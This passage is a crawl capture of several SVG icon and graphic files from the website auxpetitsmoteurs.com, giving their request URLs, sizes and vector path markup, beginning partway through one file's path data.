.49-.43,2.59-6.24-2.16-2.78V17.48l2.16-2.78-1.28-3.09,17.87,1.06-.28,2.11-2,1.45-7.81-1.45-4.1,5.62,3.8,7-.76,2.34-7.18,3.42v7l7.18,3.42.76,2.34-3.8,7,4.1,5.63L51.2,57l2,1.45,1,7.88,6.61,2.15,5.48-5.76H68.8l5.47,5.76,6.61-2.15,1-7.87,2-1.46,5.47,1,.4,10.42-.42-1-5.3-1.09-4.31,4.17-1.1.37-5.94-.77-3.59,4L70.59,80l-.23,1.13-3.64,4.76L68.43,91l5.77,1.64.86.77h0ZM93.26,83.83l-.54,2.62,1.22,4.84L92.69,92.7l-5-.63-2.54.84-3.58,3.47L79.77,96,77.84,91.4l-2-1.77L71,88.26l-.6-1.79,3-4L74,79.89l-1.22-4.84L74,73.64l4.95.64,2.55-.85L85.12,70l1.84.38,1.93,4.6,2,1.78,4.8,1.36.6,1.79Z"/><path class="cls-1" d="M13.33,58.26A3.34,3.34,0,1,1,10,54.93a3.33,3.33,0,0,1,3.33,3.33Z"/><path class="cls-1" d="M36.65,66.59a3.33,3.33,0,1,1-3.33-3.33,3.33,3.33,0,0,1,3.33,3.33Z"/><path class="cls-1" d="M18.33,89.89A3.34,3.34,0,1,1,15,86.56a3.34,3.34,0,0,1,3.34,3.33Z"/><path class="cls-1" d="M83.3,74.91a8.33,8.33,0,1,0,8.33,8.32,8.33,8.33,0,0,0-8.33-8.32Zm0,13.32a5,5,0,1,1,5-5,5,5,0,0,1-5,5Z"/><path class="cls-1" d="M66.64,53.27A16.65,16.65,0,1,0,50,36.62,16.65,16.65,0,0,0,66.64,53.27Zm0-30A13.32,13.32,0,1,1,53.31,36.62,13.33,13.33,0,0,1,66.64,23.3Z"/><path class="cls-1" d="M66.64,46.61a10,10,0,1,0-10-10,10,10,0,0,0,10,10Zm0-16.65A6.66,6.66,0,1,1,60,36.62,6.67,6.67,0,0,1,66.64,30Z"/><path class="cls-1" d="M90,5a5,5,0,1,0,5-5,5,5,0,0,0-5,5Zm6.66,0A1.67,1.67,0,1,1,95,3.33,1.66,1.66,0,0,1,96.63,5Z"/><path class="cls-1" d="M46.65,3.33A3.33,3.33,0,1,1,43.32,0a3.33,3.33,0,0,1,3.33,3.33Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/auxpetit.svg
body_size: 227290
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 461 337"><defs><style>.cls-1{isolation:isolate;}.cls-2{opacity:0.15;mix-blend-mode:multiply;}.cls-3{fill:#fff;}</style></defs><g class="cls-1"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><image class="cls-2" width="461" height="337" xlink:href="[data-uri]"/><path class="cls-3" d="M435.17,15.18H25.83a10,10,0,0,0-10,10V283.9a10,10,0,0,0,10,10H205.75l25,26.11a5.93,5.93,0,0,0,8.55,0l25-26.11H435.17a10,10,0,0,0,10-10V25.18A10,10,0,0,0,435.17,15.18Z"/><image width="489" height="300" transform="translate(32.68 34.63) scale(0.81)" xlink:href="[data-uri]"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/circle.svg
body_size: 57
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><defs><style>.cls-1{fill:#333;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="30" cy="30" r="30"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/1.svg
body_size: 417
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 76 101"><defs><style>.cls-1{fill:#ed1c24;stroke:#fff;stroke-miterlimit:10;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M75.5,25.5V88A12.52,12.52,0,0,1,63,100.5H13A12.52,12.52,0,0,1,.5,88V25.5A12.52,12.52,0,0,1,13,13a3.13,3.13,0,0,1,0,6.25A6.25,6.25,0,0,0,6.75,25.5V88A6.25,6.25,0,0,0,13,94.25H63A6.25,6.25,0,0,0,69.25,88V25.5A6.25,6.25,0,0,0,63,19.25,3.13,3.13,0,0,1,63,13,12.52,12.52,0,0,1,75.5,25.5ZM18.24,45.09l4.35,4.16L32.63,39a3.13,3.13,0,0,1,4.51,4.33l-12,12.5a3.15,3.15,0,0,1-4.38.14L14,49.68a3.12,3.12,0,0,1,4.23-4.59Zm5.7,24.16a4.69,4.69,0,1,1-4.69-4.69A4.69,4.69,0,0,1,23.94,69.25ZM19.25,22.38a3.14,3.14,0,0,1,3.13-3.13h4.85a12.5,12.5,0,1,1,21.54,0h4.85a3.13,3.13,0,1,1,0,6.25H22.38A3.14,3.14,0,0,1,19.25,22.38ZM31.75,13A6.25,6.25,0,1,0,38,6.75,6.25,6.25,0,0,0,31.75,13ZM63,69.25a3.13,3.13,0,0,1-3.12,3.13h-25a3.13,3.13,0,0,1,0-6.26h25A3.13,3.13,0,0,1,63,69.25ZM63,50.5a3.13,3.13,0,0,1-3.12,3.12H41.12a3.12,3.12,0,0,1,0-6.24H59.88A3.13,3.13,0,0,1,63,50.5Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/marketingmedia.svg
body_size: 226
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.3 38.6"><defs><style>.cls-1{fill:#3692ff;}.cls-2{fill:#5ac6ff;}.cls-3{fill:#2f7fdd;}.cls-4{fill:#499fcd;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Capa_1" data-name="Capa 1"><polygon class="cls-1" points="34.2 14.3 18.7 29.9 18.7 29.9 18.8 29.9 10.4 21.3 0 31.9 0 38.5 37.3 38.5 37.3 17.6 34.2 14.3"/><polygon class="cls-2" points="10.3 13 19.38 21.7 34.48 6 37.13 9.3 37.13 0 0 0 0 23.6 10.3 13"/><polygon class="cls-3" points="18.8 29.9 10.2 38.6 16.1 27.2 18.8 29.9"/><polygon class="cls-4" points="10 13 22.8 0.4 13 15.9 10 13"/><polygon class="cls-4" points="36.4 2.8 33.8 6 35.1 7.7 36.4 5.1 36.4 2.8"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/d.svg
body_size: 806
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 114.52 67.1"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M22.37,24.6V35.79A2.24,2.24,0,0,0,24.27,38s29.79,4.5,29.86,4.5h2v4a9,9,0,0,0,9,8.95H69a24.6,24.6,0,0,0,45.5-13c0-.35-.28-3.77-.42-4.51L109.93,7.72A9,9,0,0,0,101.06,0H74.57a8.91,8.91,0,0,0-8.82,7.48L64,17.89H54.08L24.27,22.39a2.24,2.24,0,0,0-1.9,2.21Zm85.52,1.12a24.46,24.46,0,0,0-5-4.11l-1.48-10.73A2.22,2.22,0,0,0,99.2,9H76.6a2.23,2.23,0,0,0-2.2,1.84l-1.26,7.1H68.55l1.61-9.68a4.46,4.46,0,0,1,4.41-3.74h26.49a4.48,4.48,0,0,1,4.43,3.87ZM78.48,13.42H97.25l.81,5.86a24.43,24.43,0,0,0-8.15-1.39H77.68ZM69.78,42.5c0-.67,0-1.35.1-2a2.18,2.18,0,0,0-.57-1.72A2.21,2.21,0,0,0,67.66,38H56.36V22.37H89.91A20.13,20.13,0,1,1,69.78,42.5Zm-9.17,0h4.7A24.72,24.72,0,0,0,66.82,51H65.09a4.49,4.49,0,0,1-4.48-4.48Zm-33.77-16,25.05-3.8V37.66l-25-3.8Z"/><path class="cls-1" d="M78.73,42.5A11.19,11.19,0,1,0,89.91,31.31,11.2,11.2,0,0,0,78.73,42.5Zm4.47,0a6.71,6.71,0,1,1,6.71,6.71A6.72,6.72,0,0,1,83.2,42.5Z"/><path class="cls-1" d="M2.24,28A2.24,2.24,0,1,1,0,30.19,2.23,2.23,0,0,1,2.24,28Z"/><path class="cls-1" d="M13.42,32.43H11.18a2.24,2.24,0,0,1,0-4.47h2.24a2.24,2.24,0,1,1,0,4.47Z"/><path class="cls-1" d="M2.41,19.08a2.19,2.19,0,0,1-.83-.16A2.24,2.24,0,0,1,.34,16a2.22,2.22,0,0,1,2.07-1.4,2.2,2.2,0,0,1,.84.16,2.24,2.24,0,0,1-.84,4.31Z"/><path class="cls-1" d="M10.72,17.93a2.15,2.15,0,0,1,.83.16l2.7,1.08a2.24,2.24,0,0,1,1.25,2.91,2.23,2.23,0,0,1-2.08,1.4,2.15,2.15,0,0,1-.83-.16l-2.7-1.07a2.26,2.26,0,0,1-1.25-2.91,2.23,2.23,0,0,1,2.08-1.41Z"/><path class="cls-1" d="M9.89,38.14l2.7-1.08a2.35,2.35,0,0,1,.83-.16,2.24,2.24,0,0,1,.83,4.32l-2.7,1.08a2.35,2.35,0,0,1-.83.16,2.23,2.23,0,0,1-2.08-1.41,2.26,2.26,0,0,1,1.25-2.91Z"/><path class="cls-1" d="M1.58,41.47a2.19,2.19,0,0,1,.83-.16,2.24,2.24,0,0,1,.84,4.31,2.2,2.2,0,0,1-.84.16A2.21,2.21,0,0,1,.34,44.37a2.23,2.23,0,0,1,1.24-2.9Z"/><path class="cls-1" d="M92.15,42.5a2.24,2.24,0,1,1-2.24-2.24,2.23,2.23,0,0,1,2.24,2.24Z"/></g></g></svg>